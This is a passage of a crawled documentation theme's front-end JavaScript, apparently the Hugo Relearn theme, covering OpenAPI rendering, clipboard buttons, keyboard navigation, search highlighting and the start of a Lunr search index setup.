                            'document.querySelectorAll( ".opblock-summary-control[aria-expanded=false]" ).forEach( btn => btn.click() );' +
                            'document.querySelectorAll( ".model-container > .model-box > button[aria-expanded=false]" ).forEach( btn => btn.click() );' +
                            'return false;' +
                        '}' +
                        'function relearn_collapse_all(){' +
                            'document.querySelectorAll( ".opblock-summary-control[aria-expanded=true]" ).forEach( btn => btn.click() );' +
                            'document.querySelectorAll( ".model-container > .model-box > .model-box > .model > span > button[aria-expanded=true]" ).forEach( btn => btn.click() );' +
                            'return false;' +
                        '}' +
                    '</script>' +
                '</body>' +
            '</html>';
        oi.height = '100%';
        oi.width = '100%';
        oi.onload = function(){
            const openapiWrapper = getFirstAncestorByClass(oc, 'sc-openapi-wrapper');
            const openapiPromise = new Promise( function(resolve){ resolve() });
            openapiPromise
                .then( function(){
                    SwaggerUIBundle({
                        defaultModelsExpandDepth: 2,
                        defaultModelExpandDepth: 2,
                        docExpansion: isPrint || attrs.isPrintPreview ? 'full' : 'list',
                        domNode: oi.contentWindow.document.getElementById(openapiId),
                        filter: !( isPrint || attrs.isPrintPreview ),
                        layout: 'BaseLayout',
                        onComplete: function(){
                            if( isPrint || attrs.isPrintPreview ){
                                oi.contentWindow.document.querySelectorAll( '.model-container > .model-box > button[aria-expanded=false]' ).forEach( function(btn){ btn.click() });
                                setOpenAPIHeight(oi);
                            }
                        },
                        plugins: [
                            SwaggerUIBundle.plugins.DownloadUrl
                        ],
                        presets: [
                            SwaggerUIBundle.presets.apis,
                            SwaggerUIStandalonePreset,
                        ],
                        syntaxHighlight: {
                            activated: true,
                            theme: swagger_code_theme,
                        },
                        url: oc.getAttribute('openapi-url'),
                        validatorUrl: 'none',
                    });
                })
                .then( function(){
                    let observerCallback = function () {
                        setOpenAPIHeight(oi);
                    };
                    let observer = new MutationObserver(observerCallback);
                    observer.observe(oi.contentWindow.document.documentElement, {
                        childList: true,
                        subtree: true,
                    });
                })
                .then( function(){
                    if (openapiWrapper) {
                        openapiWrapper.classList.toggle('is-loading', false);
                    }
                    setOpenAPIHeight(oi);
                })
                .catch( function(error){
                    const ed = document.createElement('div');
                    ed.classList.add('sc-alert', 'sc-alert-error');
                    ed.innerHTML = error;
                    ed.id = openapiErrorId;
                    while (oc.lastChild) {
                        oc.removeChild(oc.lastChild);
                    }
                    if (openapiWrapper) {
                        openapiWrapper.classList.toggle('is-loading', false);
                        openapiWrapper.insertAdjacentElement('afterbegin', ed);
                    }
                });
        };
        oc.appendChild(oi);
    }
    function setOpenAPIHeight(oi) {
        // add empirical offset if in print preview (GC 103)
        oi.style.height =
            (oi.contentWindow.document.documentElement.getBoundingClientRect().height + (attrs.isPrintPreview ? 200 : 0) )+
            'px';
    }
    function resizeOpenAPI() {
        let divi = document.getElementsByClassName('sc-openapi-iframe');
        for (let i = 0; i < divi.length; i++) {
            setOpenAPIHeight(divi[i]);
        }
    };
    let divo = document.getElementsByClassName('sc-openapi-container');
    for (let i = 0; i < divo.length; i++) {
        renderOpenAPI(divo[i]);
    }
    if (divo.length) {
        addFunctionToResizeEvent(resizeOpenAPI);
    }
}

function initAnchorClipboard(){
    document.querySelectorAll( 'h1~h2,h1~h3,h1~h4,h1~h5,h1~h6').forEach( function( element ){
        var url = encodeURI( (document.location.origin == "null" ? (document.location.protocol + "//" + document.location.host) : document.location.origin )+ document.location.pathname);
        var link = url + "#" + element.id;
        var new_element = document.createElement( 'span' );
        new_element.classList.add( 'anchor' );
        new_element.setAttribute( 'title', window.T_Copy_link_to_clipboard );
        new_element.setAttribute( 'data-clipboard-text', link );
        new_element.innerHTML = '<i class="fas fa-link fa-lg"></i>';
        element.appendChild( new_element );
    });

    var anchors = document.querySelectorAll( '.anchor' );
    for( var i = 0; i < anchors.length; i++ ) {
      anchors[i].addEventListener( 'mouseleave', function( e ){
        this.removeAttribute( 'aria-label' );
        this.classList.remove( 'tooltipped', 'tooltipped-se', 'tooltipped-sw' );
      });
    }

    var clip = new ClipboardJS( '.anchor' );
    clip.on( 'success', function( e ){
        e.clearSelection();
        e.trigger.setAttribute( 'aria-label', window.T_Link_copied_to_clipboard );
        e.trigger.classList.add( 'tooltipped', 'tooltipped-s'+(isRtl?'e':'w') );
    });
}

function initCodeClipboard(){
    function getCodeText( node ){
        // if highlight shortcode is used in inline lineno mode, remove lineno nodes before generating text, otherwise it doesn't hurt
        var code = node.cloneNode( true );
        Array.from( code.querySelectorAll( '*:scope > span > span:first-child:not(:last-child)' ) ).forEach( function( lineno ){
            lineno.remove();
        });
        var text = code.textContent;
        // remove a trailing line break, this may most likely
        // come from the browser / Hugo transformation
        text = text.replace( /\n$/, '' );
        return text;
    }

    function fallbackMessage( action ){
        var actionMsg = '';
        var actionKey = (action === 'cut' ? 'X' : 'C');
        if (/iPhone|iPad/i.test(navigator.userAgent)) {
            actionMsg = 'No support :(';
        }
        else if (/Mac/i.test(navigator.userAgent)) {
            actionMsg = 'Press ⌘-' + actionKey + ' to ' + action;
        }
        else {
            actionMsg = 'Press Ctrl-' + actionKey + ' to ' + action;
        }
        return actionMsg;
    }

    var codeElements = document.querySelectorAll( 'code' );
	for( var i = 0; i < codeElements.length; i++ ){
        var code = codeElements[i];
        var text = getCodeText( code );
        var inPre = code.parentNode.tagName.toLowerCase() == 'pre';
        var inTable = inPre &&
           code.parentNode.parentNode.tagName.toLowerCase() == 'td';
        // avoid copy-to-clipboard for highlight shortcode in table lineno mode
        var isFirstLineCell = inTable &&
            code.parentNode.parentNode.parentNode.querySelector( 'td:first-child > pre > code' ) == code;

        if( !isFirstLineCell && ( inPre || text.length > 5 ) ){
            var clip = new ClipboardJS( '.copy-to-clipboard-button', {
                text: function( trigger ){
                    if( !trigger.previousElementSibling ){
                        return '';
                    }
                    return trigger.previousElementSibling.dataset.code || '';
                }
            });

            clip.on( 'success', function( e ){
                e.clearSelection();
                var doBeside = e.trigger.parentNode.tagName.toLowerCase() == 'pre' || (e.trigger.previousElementSibling && e.trigger.previousElementSibling.tagName.toLowerCase() == 'table' );
                e.trigger.setAttribute( 'aria-label', window.T_Copied_to_clipboard );
                e.trigger.classList.add( 'tooltipped', 'tooltipped-' + (doBeside ? 'w' : 's'+(isRtl?'e':'w')) );
            });

            clip.on( 'error', function( e ){
                var doBeside = e.trigger.parentNode.tagName.toLowerCase() == 'pre' || (e.trigger.previousElementSibling && e.trigger.previousElementSibling.tagName.toLowerCase() == 'table' );
                e.trigger.setAttribute( 'aria-label', fallbackMessage(e.action) );
                e.trigger.classList.add( 'tooltipped', 'tooltipped-' + (doBeside ? 'w' : 's'+(isRtl?'e':'w')) );
                var f = function(){
                    e.trigger.setAttribute( 'aria-label', window.T_Copied_to_clipboard );
                    e.trigger.classList.add( 'tooltipped', 'tooltipped-' + (doBeside ? 'w' : 's'+(isRtl?'e':'w')) );
                    document.removeEventListener( 'copy', f );
                };
                document.addEventListener( 'copy', f );
            });

            code.classList.add( 'copy-to-clipboard-code' );
            if( inPre ){
                code.classList.add( 'copy-to-clipboard' );
                code.parentNode.classList.add( 'pre-code' );
            }
            else{
                var clone = code.cloneNode( true );
                var span = document.createElement( 'span' );
                span.classList.add( 'copy-to-clipboard' );
                span.appendChild( clone );
                code.parentNode.replaceChild( span, code );
                code = clone;
            }
            var button = document.createElement( 'span' );
            button.classList.add( 'copy-to-clipboard-button' );
            button.setAttribute( 'title', window.T_Copy_to_clipboard );
            button.innerHTML = '<i class="fas fa-copy"></i>';
            button.addEventListener( 'mouseleave', function() {
                this.removeAttribute( 'aria-label' );
                this.classList.remove( 'tooltipped', 'tooltipped-w', 'tooltipped-se', 'tooltipped-sw' );
            });
            if( inTable ){
                var table = code.parentNode.parentNode.parentNode.parentNode.parentNode;
                table.dataset[ 'code' ] = text;
                table.parentNode.insertBefore( button, table.nextSibling );
            }
            else if( inPre ){
                var pre = code.parentNode;
                pre.dataset[ 'code' ] = text;
                var p = pre.parentNode;
                // indented code blocks are missing the div
                while( p != document && ( p.tagName.toLowerCase() != 'div' || !p.classList.contains( 'highlight' ) ) ){
                    p = p.parentNode;
                }
                if( p == document ){
                    var clone = pre.cloneNode( true );
                    var div = document.createElement( 'div' );
                    div.classList.add( 'highlight' );
                    div.appendChild( clone );
                    pre.parentNode.replaceChild( div, pre );
                    pre = clone;
                }
                pre.parentNode.insertBefore( button, pre.nextSibling );
            }
            else{
                code.dataset[ 'code' ] = text;
                code.parentNode.insertBefore( button, code.nextSibling );
            }
        }
    }
}

function initArrowNav(){
    if( isPrint ){
        return;
    }

    // button navigation
    var prev = document.querySelector( 'a.nav-prev' );
    prev && prev.addEventListener( 'click', navPrev );
    var next = document.querySelector( 'a.nav-next' );
    next && next.addEventListener( 'click', navNext );

    // keyboard navigation
    // avoid prev/next navigation if we are not at the start/end of the
    // horizontal area
    var el = document.querySelector('#body-inner');
    var scrollStart = 0;
    var scrollEnd = 0;
    document.addEventListener('keydown', function(event){
        if( !event.shiftKey && !event.ctrlKey && !event.altKey && !event.metaKey ){
            if( event.which == dir_key_start ){
                if( !scrollStart && +el.scrollLeft.toFixed()*dir_scroll <= 0 ){
                    prev && prev.click();
                }
                else if( scrollStart != -1 ){
                    clearTimeout( scrollStart );
                }
                scrollStart = -1;
            }
            if( event.which == dir_key_end ){
                if( !scrollEnd && +el.scrollLeft.toFixed()*dir_scroll + +el.clientWidth.toFixed() >= +el.scrollWidth.toFixed() ){
                    next && next.click();
                }
                else if( scrollEnd != -1 ){
                    clearTimeout( scrollEnd );
                }
                scrollEnd = -1;
            }
        }
    });
    document.addEventListener('keyup', function(event){
        if( !event.shiftKey && !event.ctrlKey && !event.altKey && !event.metaKey ){
            if( event.which == dir_key_start ){
                // check for false indication if keyup is delayed after navigation
                if( scrollStart == -1 ){
                    scrollStart = setTimeout( function(){ scrollStart = 0; }, 300 );
                }
            }
            if( event.which == dir_key_end ){
                if( scrollEnd == -1 ){
                    scrollEnd = setTimeout( function(){ scrollEnd = 0; }, 300 );
                }
            }
        }
    });

    // avoid keyboard navigation for input fields
    document.querySelectorAll( formelements ).forEach( function( e ){
        e.addEventListener( 'keydown', function( event ){
            if( event.which == dir_key_start || event.which == dir_key_end ){
                event.stopPropagation();
            }
        });
    });
}

function initMenuScrollbar(){
    if( isPrint ){
        return;
    }

    var elm = document.querySelector('#content-wrapper');
    var elt = document.querySelector('#TableOfContents');

    var autofocus = true;
    document.addEventListener('keydown', function(event){
        // for initial keyboard scrolling support, no element
        // may be hovered, but we still want to react on
        // cursor/page up/down. because we can't hack
        // the scrollbars implementation, we try to trick
        // it and give focus to the scrollbar - only
        // to just remove the focus right after scrolling
        // happend
        autofocus = false;
        if( event.shiftKey || event.altKey || event.ctrlKey || event.metaKey || event.which < 32 || event.which > 40 ){
            // if tab key was pressed, we are ended with our initial
            // focus job
            return;
        }

        var c = elc && elc.matches(':hover');
        var m = elm && elm.matches(':hover');
        var t = elt && elt.matches(':hover');
        var f = event.target.matches( formelements );
        if( !c && !m && !t && !f ){
            // only do this hack if none of our scrollbars
            // is hovered
            // if we are showing the sidebar as a flyout we
            // want to scroll the content-wrapper, otherwise we want
            // to scroll the body
            var nt = document.querySelector('body').matches('.toc-flyout');
            var nm = document.querySelector('body').matches('.sidebar-flyout');
            if( nt ){
                pst && pst.scrollbarY.focus();
            }
            else if( nm ){
                psm && psm.scrollbarY.focus();
            }
            else{
                document.querySelector('#body-inner').focus();
                psc && psc.scrollbarY.focus();
            }
        }
    });
    // scrollbars will install their own keyboard handlers
    // that need to be executed inbetween our own handlers
    // PSC removed for #242 #243 #244
    // psc = elc && new PerfectScrollbar('#body-inner');
    psm = elm && new PerfectScrollbar('#content-wrapper');
    pst = elt && new PerfectScrollbar('#TableOfContents');
    document.addEventListener('keydown', function(){
        // if we facked initial scrolling, we want to
        // remove the focus to not leave visual markers on
        // the scrollbar
        if( autofocus ){
            psc && psc.scrollbarY.blur();
            psm && psm.scrollbarY.blur();
            pst && pst.scrollbarY.blur();
            autofocus = false;
        }
    });
    // on resize, we have to redraw the scrollbars to let new height
    // affect their size
    window.addEventListener('resize', function(){
        pst && setTimeout( function(){ pst.update(); }, 10 );
        psm && setTimeout( function(){ psm.update(); }, 10 );
        psc && setTimeout( function(){ psc.update(); }, 10 );
    });
    // now that we may have collapsible menus, we need to call a resize
    // for the menu scrollbar if sections are expanded/collapsed
    document.querySelectorAll('#sidebar .collapsible-menu input').forEach( function(e){
        e.addEventListener('change', function(){
            psm && setTimeout( function(){ psm.update(); }, 10 );
        });
    });
    // bugfix for PS in RTL mode: the initial scrollbar position is off;
    // calling update() once, fixes this
    pst && setTimeout( function(){ pst.update(); }, 10 );
    psm && setTimeout( function(){ psm.update(); }, 10 );
    psc && setTimeout( function(){ psc.update(); }, 10 );

    // finally, we want to adjust the contents end padding if there is a scrollbar visible
    window.addEventListener('resize', adjustContentWidth );
    adjustContentWidth();
}

function imageEscapeHandler( event ){
    if( event.key == "Escape" ){
        var image = event.target;
        image.click();
    }
}

function sidebarEscapeHandler( event ){
    if( event.key == "Escape" ){
        var b = document.querySelector( 'body' );
        b.classList.remove( 'sidebar-flyout' );
        document.removeEventListener( 'keydown', sidebarEscapeHandler );
        documentFocus();
    }
}

function tocEscapeHandler( event ){
    if( event.key == "Escape" ){
        var b = document.querySelector( 'body' );
        b.classList.remove( 'toc-flyout' );
        document.removeEventListener( 'keydown', tocEscapeHandler );
        documentFocus();
    }
}

function sidebarShortcutHandler( event ){
    if( !event.shiftKey && event.altKey && event.ctrlKey && !event.metaKey && event.which == 78 /* n */ ){
        showNav();
    }
}

function searchShortcutHandler( event ){
    if( !event.shiftKey && event.altKey && event.ctrlKey && !event.metaKey && event.which == 70 /* f */ ){
        showSearch();
    }
}

function tocShortcutHandler( event ){
    if( !event.shiftKey && event.altKey && event.ctrlKey && !event.metaKey && event.which == 84 /* t */ ){
        showToc();
    }
}

function editShortcutHandler( event ){
    if( !event.shiftKey && event.altKey && event.ctrlKey && !event.metaKey && event.which == 87 /* w */ ){
        showEdit();
    }
}

function printShortcutHandler( event ){
    if( !event.shiftKey && event.altKey && event.ctrlKey && !event.metaKey && event.which == 80 /* p */ ){
        showPrint();
    }
}

function showSearch(){
    var s = document.querySelector( '#search-by' );
    if( !s ){
        return;
    }
    var b = document.querySelector( 'body' );
    if( s == document.activeElement ){
        if( b.classList.contains( 'sidebar-flyout' ) ){
            showNav();
        }
        documentFocus();
    } else {
        if( !b.classList.contains( 'sidebar-flyout' ) ){
            showNav();
        }
        s.focus();
    }
}

function showNav(){
    if( !document.querySelector( '#sidebar-overlay' ) ){
        // we may not have a flyout
        return;
    }
    var b = document.querySelector( 'body' );
    b.classList.toggle( 'sidebar-flyout' );
    if( b.classList.contains( 'sidebar-flyout' ) ){
        b.classList.remove( 'toc-flyout' );
        document.removeEventListener( 'keydown', tocEscapeHandler );
        document.addEventListener( 'keydown', sidebarEscapeHandler );
    }
    else{
        document.removeEventListener( 'keydown', sidebarEscapeHandler );
        documentFocus();
    }
}

function showToc(){
    var t = document.querySelector( '#toc-menu' );
    if( !t ){
        // we may not have a toc
        return;
    }
    var b = document.querySelector( 'body' );
    b.classList.toggle( 'toc-flyout' );
    if( b.classList.contains( 'toc-flyout' ) ){
        pst && setTimeout( function(){ pst.update(); }, 10 );
        pst && pst.scrollbarY.focus();
        document.querySelector( '.toc-wrapper ul a' ).focus();
        document.addEventListener( 'keydown', tocEscapeHandler );
    }
    else{
        document.removeEventListener( 'keydown', tocEscapeHandler );
        documentFocus();
    }
}

function showEdit(){
    var l = document.querySelector( '#top-github-link a' );
    if( l ){
        l.click();
    }
}

function showPrint(){
    var l = document.querySelector( '#top-print-link a' );
    if( l ){
        l.click();
    }
}

function navPrev(){
    var e = document.querySelector( 'a.nav-prev' );
    location.href = e && e.getAttribute( 'href' );
};

function navNext(){
    var e = document.querySelector( 'a.nav-next' );
    location.href = e && e.getAttribute( 'href' );
};

function initToc(){
    if( isPrint ){
        return;
    }

    document.addEventListener( 'keydown', editShortcutHandler );
    document.addEventListener( 'keydown', printShortcutHandler );
    document.addEventListener( 'keydown', sidebarShortcutHandler );
    document.addEventListener( 'keydown', searchShortcutHandler );
    document.addEventListener( 'keydown', tocShortcutHandler );

    document.querySelector( '#sidebar-overlay' ).addEventListener( 'click', showNav );
    document.querySelector( '#sidebar-toggle' ).addEventListener( 'click', showNav );
    document.querySelector( '#toc-overlay' ).addEventListener( 'click', showToc );
    var t = document.querySelector( '#toc-menu' );
    var p = document.querySelector( '.progress' );
    if( t && p ){
        // we may not have a toc
        t.addEventListener( 'click', showToc );
        p.addEventListener( 'click', showToc );
    }

    // finally give initial focus to allow keyboard scrolling in FF
    documentFocus();
}

function initSwipeHandler(){
    if( !touchsupport ){
        return;
    }

    var startx = null;
    var starty = null;
    var handleStartX = function(evt) {
        startx = evt.touches[0].clientX;
        starty = evt.touches[0].clientY;
        return false;
    };
    var handleMoveX = function(evt) {
        if( startx !== null ){
            var diffx = startx - evt.touches[0].clientX;
            var diffy = starty - evt.touches[0].clientY || .1 ;
            if( diffx / Math.abs( diffy ) < 2 ){
                // detect mostly vertical swipes and reset our starting pos
                // to not detect a horizontal move if vertical swipe is unprecise
                startx = evt.touches[0].clientX;
            }
            else if( diffx > 30 ){
                startx = null;
                starty = null;
                var b = document.querySelector( 'body' );
                b.classList.remove( 'sidebar-flyout' );
                document.removeEventListener( 'keydown', sidebarEscapeHandler );
                documentFocus();
            }
        }
        return false;
    };
    var handleEndX = function(evt) {
        startx = null;
        starty = null;
        return false;
    };

    document.querySelector( '#sidebar-overlay' ).addEventListener("touchstart", handleStartX, false);
    document.querySelector( '#sidebar' ).addEventListener("touchstart", handleStartX, false);
    document.querySelectorAll( '#sidebar *' ).forEach( function(e){ e.addEventListener("touchstart", handleStartX); }, false);
    document.querySelector( '#sidebar-overlay' ).addEventListener("touchmove", handleMoveX, false);
    document.querySelector( '#sidebar' ).addEventListener("touchmove", handleMoveX, false);
    document.querySelectorAll( '#sidebar *' ).forEach( function(e){ e.addEventListener("touchmove", handleMoveX); }, false);
    document.querySelector( '#sidebar-overlay' ).addEventListener("touchend", handleEndX, false);
    document.querySelector( '#sidebar' ).addEventListener("touchend", handleEndX, false);
    document.querySelectorAll( '#sidebar *' ).forEach( function(e){ e.addEventListener("touchend", handleEndX); }, false);
}

function initImage(){
    document.querySelectorAll( '.lightbox' ).forEach( function(e){ e.addEventListener("keydown", imageEscapeHandler); }, false);
}

function clearHistory() {
    var visitedItem = baseUriFull + 'visited-url/'
    for( var item in sessionStorage ){
        if( item.substring( 0, visitedItem.length ) === visitedItem ){
            sessionStorage.removeItem( item );
            var url = item.substring( visitedItem.length );
            // in case we have `relativeURLs=true` we have to strip the
            // relative path to root
            url = url.replace( /\.\.\//g, '/' ).replace( /^\/+\//, '/' );
            document.querySelectorAll( '[data-nav-id="'+url+'"]' ).forEach( function( e ){
                e.classList.remove( 'visited' );
            });
        }
    }
}

function initHistory() {
    var visitedItem = baseUriFull + 'visited-url/'
    sessionStorage.setItem( visitedItem+document.querySelector( 'body' ).dataset.url, 1);

    // loop through the sessionStorage and see if something should be marked as visited
    for( var item in sessionStorage ){
        if( item.substring( 0, visitedItem.length ) === visitedItem && sessionStorage.getItem( item ) == 1 ){
            var url = item.substring( visitedItem.length );
            // in case we have `relativeURLs=true` we have to strip the
            // relative path to root
            url = url.replace( /\.\.\//g, '/' ).replace( /^\/+\//, '/' );
            document.querySelectorAll( '[data-nav-id="'+url+'"]' ).forEach( function( e ){
                e.classList.add( 'visited' );
            });
        }
    }
}

function initScrollPositionSaver(){
    function savePosition( event ){
        var state = window.history.state || {};
        state = Object.assign( {}, ( typeof state === 'object' ) ? state : {} );
        state.contentScrollTop = +elc.scrollTop;
        window.history.replaceState( state, '', window.location );
    };
    window.addEventListener( 'pagehide', savePosition );
}

function scrollToPositions() {
    // show active menu entry
    window.setTimeout( function(){
        var e = document.querySelector( '#sidebar li.active a' );
        if( e && e.scrollIntoView ){
            e.scrollIntoView({
                block: 'center',
            });
        }
    }, 10 );

    // scroll the content to point of interest;
    // if we have a scroll position saved, the user was here
    // before in his history stack and we want to reposition
    // to the position he was when he left the page;
    // otherwise if he used page search before, we want to position
    // to its last outcome;
    // otherwise he may want to see a specific fragment

    var state = window.history.state || {};
    state = ( typeof state === 'object')  ? state : {};
    if( state.hasOwnProperty( 'contentScrollTop' ) ){
        window.setTimeout( function(){
            elc.scrollTop = +state.contentScrollTop;
        }, 10 );
        return;
    }

    var search = sessionStorage.getItem( baseUriFull+'search-value' );
    if( search && search.length ){
        var found = elementContains( search, elc );
        var searchedElem = found.length && found[ 0 ];
        if( searchedElem ){
            searchedElem.scrollIntoView( true );
            var scrolledY = window.scrollY;
            if( scrolledY ){
                window.scroll( 0, scrolledY - 125 );
            }
        }
        return;
    }

    if( window.location.hash && window.location.hash.length > 1 ){
        window.setTimeout( function(){
            try{
                var e = document.querySelector( window.location.hash );
                if( e && e.scrollIntoView ){
                    e.scrollIntoView({
                        block: 'start',
                    });
                }
            } catch( e ){}
        }, 10 );
        return;
    }
}

function mark() {
	// mark some additional stuff as searchable
	var topbarLinks = document.querySelectorAll( '#topbar a:not(.topbar-link):not(.btn)' );
	for( var i = 0; i < topbarLinks.length; i++ ){
		topbarLinks[i].classList.add( 'highlight' );
	}

	var bodyInnerLinks = document.querySelectorAll( '#body-inner a:not(.lightbox-link):not(.btn):not(.lightbox)' );
	for( var i = 0; i < bodyInnerLinks.length; i++ ){
		bodyInnerLinks[i].classList.add( 'highlight' );
	}

	var value = sessionStorage.getItem( baseUriFull + 'search-value' );
    var highlightableElements = document.querySelectorAll( '.highlightable' );
    highlight( highlightableElements, value, { element: 'mark' } );

	var markedElements = document.querySelectorAll( 'mark' );
	for( var i = 0; i < markedElements.length; i++ ){
		var parent = markedElements[i].parentNode;
		while( parent && parent.classList ){
			if( parent.classList.contains( 'expand' ) ){
				var expandInputs = parent.querySelectorAll( 'input:not(.expand-marked)' );
				if( expandInputs.length ){
					expandInputs[0].classList.add( 'expand-marked' );
					expandInputs[0].dataset.checked = expandInputs[0].checked ? 'true' : 'false';
					expandInputs[0].checked = true;
				}
			}
			if( parent.tagName.toLowerCase() === 'li' && parent.parentNode && parent.parentNode.tagName.toLowerCase() === 'ul' && parent.parentNode.classList.contains( 'collapsible-menu' )){
				var toggleInputs = parent.querySelectorAll( 'input:not(.menu-marked)' );
				if( toggleInputs.length ){
					toggleInputs[0].classList.add( 'menu-marked' );
					toggleInputs[0].dataset.checked = toggleInputs[0].checked ? 'true' : 'false';
					toggleInputs[0].checked = true;
				}
			}
			parent = parent.parentNode;
		}
	}
    psm && setTimeout( function(){ psm.update(); }, 10 );
}
window.relearn.markSearch = mark;

function highlight( es, words, options ){
    var settings = {
        className: 'highlight',
        element: 'span',
        caseSensitive: false,
        wordsOnly: false
    };
    Object.assign( settings, options );

    if( !words ){ return; }
    if( words.constructor === String ){
        words = [ words ];
    }
    words = words.filter( function( word, i ){
        return word != '';
    });
    words = words.map( function( word, i ){
        return word.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
    });
    if( words.length == 0 ){ return this; }

    var flag = settings.caseSensitive ? '' : 'i';
    var pattern = "(" + words.join( '|' ) + ')';
    if( settings.wordsOnly ){
        pattern = '\\b' + pattern + '\\b';
    }
    var re = new RegExp( pattern, flag );

	for( var i = 0; i < es.length; i++ ){
        highlightNode( es[i], re, settings.element, settings.className );
	}
};

function highlightNode( node, re, nodeName, className ){
    if( node.nodeType === 3 && node.parentElement && node.parentElement.namespaceURI == 'http://www.w3.org/1999/xhtml' ) { // text nodes
        var match = node.data.match( re );
        if( match ){
            var highlight = document.createElement( nodeName || 'span' );
            highlight.className = className || 'highlight';
            var wordNode = node.splitText( match.index );
            wordNode.splitText( match[0].length );
            var wordClone = wordNode.cloneNode( true );
            highlight.appendChild( wordClone );
            wordNode.parentNode.replaceChild( highlight, wordNode );
            return 1; //skip added node in parent
        }
    } else if( (node.nodeType === 1 && node.childNodes) && // only element nodes that have children
        !/(script|style)/i.test(node.tagName) && // ignore script and style nodes
        !(node.tagName === nodeName.toUpperCase() && node.className === className) ){ // skip if already highlighted
        for( var i = 0; i < node.childNodes.length; i++ ){
            i += highlightNode( node.childNodes[i], re, nodeName, className );
        }
    }
    return 0;
};

function unmark() {
	sessionStorage.removeItem( baseUriFull + 'search-value' );
	var markedElements = document.querySelectorAll( 'mark' );
	for( var i = 0; i < markedElements.length; i++ ){
		var parent = markedElements[i].parentNode;
		while( parent && parent.classList ){
			if( parent.tagName.toLowerCase() === 'li' && parent.parentNode && parent.parentNode.tagName.toLowerCase() === 'ul' && parent.parentNode.classList.contains( 'collapsible-menu' )){
				var toggleInputs = parent.querySelectorAll( 'input.menu-marked' );
				if( toggleInputs.length ){
					toggleInputs[0].checked = toggleInputs[0].dataset.checked === 'true';
					toggleInputs[0].dataset.checked = null;
					toggleInputs[0].classList.remove( 'menu-marked' );
				}
			}
			if( parent.classList.contains( 'expand' ) ){
				var expandInputs = parent.querySelectorAll( 'input.expand-marked' );
				if( expandInputs.length ){
					expandInputs[0].checked = expandInputs[0].dataset.checked === 'true';
					expandInputs[0].dataset.checked = null;
					expandInputs[0].classList.remove( 'expand-marked' );
				}
			}
			parent = parent.parentNode;
		}
	}

	var highlighted = document.querySelectorAll( '.highlightable' );
    unhighlight( highlighted, { element: 'mark' } );
    psm && setTimeout( function(){ psm.update(); }, 10 );
}

function unhighlight( es, options ){
    var settings = {
        className: 'highlight',
        element: 'span'
    };
    Object.assign( settings, options );

	for( var i = 0; i < es.length; i++ ){
        var highlightedElements = es[i].querySelectorAll( settings.element + '.' + settings.className );
        for( var j = 0; j < highlightedElements.length; j++ ){
            var parent = highlightedElements[j].parentNode;
            parent.replaceChild( highlightedElements[j].firstChild, highlightedElements[j] );
            parent.normalize();
        }
	}
};

// replace jQuery.createPseudo with https://stackoverflow.com/a/66318392
function elementContains( txt, e ){
    var regex = RegExp( txt, 'i' );
    var nodes = [];
    if( e ){
        var tree = document.createTreeWalker( e, 4 /* NodeFilter.SHOW_TEXT */, function( node ){
            return regex.test( node.data );
        }, false );
        var node = null;
        while( node = tree.nextNode() ){
            nodes.push( node.parentElement );
        }
    }
    return nodes;
}

function searchInputHandler( value ){
    unmark();
    if( value.length ){
        sessionStorage.setItem( baseUriFull+'search-value', value );
        mark();
    }
}

function initSearch() {
    // sync input/escape between searchbox and searchdetail
    var inputs = document.querySelectorAll( 'input.search-by' );
    inputs.forEach( function( e ){
        e.addEventListener( 'keydown', function( event ){
            if( event.key == 'Escape' ){
                var input = event.target;
                var search = sessionStorage.getItem( baseUriFull+'search-value' );
                if( !search || !search.length ){
                    input.blur();
                }
                searchInputHandler( '' );
                inputs.forEach( function( e ){
                    e.value = '';
                });
                if( !search || !search.length ){
                    documentFocus();
                }
            }
        });
        e.addEventListener( 'input', function( event ){
            var input = event.target;
            var value = input.value;
            searchInputHandler( value );
            inputs.forEach( function( e ){
                if( e != input ){
                    e.value = value;
                }
            });
        });
    });

    document.querySelectorAll( '[data-search-clear]' ).forEach( function( e ){
        e.addEventListener( 'click', function(){
            inputs.forEach( function( e ){
                e.value = '';
                var event = document.createEvent( 'Event' );
                event.initEvent( 'input', false, false );
                e.dispatchEvent( event );
            });
            unmark();
        });
    });

    var urlParams = new URLSearchParams( window.location.search );
    var value = urlParams.get( 'search-by' );
    if( value ){
        sessionStorage.setItem( baseUriFull+'search-value', value );
    }
    mark();

    // set initial search value for inputs on page load
    if( sessionStorage.getItem( baseUriFull+'search-value' ) ){
        var search = sessionStorage.getItem( baseUriFull+'search-value' );
        inputs.forEach( function( e ){
            e.value = search;
            var event = document.createEvent( 'Event' );
            event.initEvent( 'input', false, false );
            e.dispatchEvent( event );
        });
    }

    window.relearn.isSearchInit = true;
    window.relearn.runInitialSearch && window.relearn.runInitialSearch();
}

ready( function(){
    initArrowNav();
    initMermaid();
    initOpenapi();
    initMenuScrollbar();
    initToc();
    initAnchorClipboard();
    initCodeClipboard();
    fixCodeTabs();
    restoreTabSelections();
    initSwipeHandler();
    initHistory();
    initSearch();
    initImage();
    initScrollPositionSaver();
    scrollToPositions();
});

function useMermaid( config ){
    if( !Object.assign ){
        // We don't support Mermaid for IE11 anyways, so bail out early
        return;
    }
    if (typeof mermaid != 'undefined' && typeof mermaid.mermaidAPI != 'undefined') {
        mermaid.initialize( Object.assign( { "securityLevel": "antiscript", "startOnLoad": false     }, config ) );
        if( config.theme && variants ){
            var write_style = variants.findLoadedStylesheet( 'variant-style' );
            write_style.setProperty( '--CONFIG-MERMAID-theme', config.theme );
        }
    }
}
if( window.themeUseMermaid ){
    useMermaid( window.themeUseMermaid );
}

function useOpenapi( config ){
    if( config.css && config.css.startsWith( '/' ) ){
        config.css = baseUri + config.css;
    }
}
if( window.themeUseOpenapi ){
    useOpenapi( window.themeUseOpenapi );
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://x7peeps.com/js/search.js?1698213738
body_size: 2875
content:
window.relearn = window.relearn || {};

window.relearn.runInitialSearch = function(){
    if( window.relearn.isSearchInit && window.relearn.isLunrInit ){
        var input = document.querySelector('#search-by-detail');
        if( !input ){
            return;
        }
        var value = input.value;
        searchDetail( value );
    }
}

var lunrIndex, pagesIndex;

function initLunrIndex( index ){
    pagesIndex = index;
    // Set up Lunr by declaring the fields we use
    // Also provide their boost level for the ranking
    lunrIndex = lunr(function() {
        this.use(lunr.multiLanguage.apply(null, contentLangs));
        this.ref('index');
        this.field('title', {
            boost: 15
        });
        this.field('tags', {
            boost: 10
        });
        this.field('content', {
            boost: 5
        });

        this.pipeline.remove(lunr.stemmer);
        this.searchPipeline.remove(lunr.stemmer);

